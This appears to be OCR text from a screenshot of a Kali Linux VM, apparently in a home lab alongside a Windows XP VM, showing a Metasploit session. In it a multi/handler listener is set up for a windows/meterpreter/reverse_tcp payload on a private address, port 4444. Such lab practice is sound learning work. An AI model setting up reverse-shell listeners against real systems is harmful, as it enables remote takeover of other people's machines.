 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
Home
kali-linux-2022.3-vmware-...
My Computer
Windows XP
kali-linux-202
1 2 3 4
9:06
kali@kali: ~
File Actions Edit View Help
https://metasploit.com
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.71.128
lhost => 192.168.71.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.71.128:4444
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
24°C
Haze
ENG
IN
19:36
15-12-2022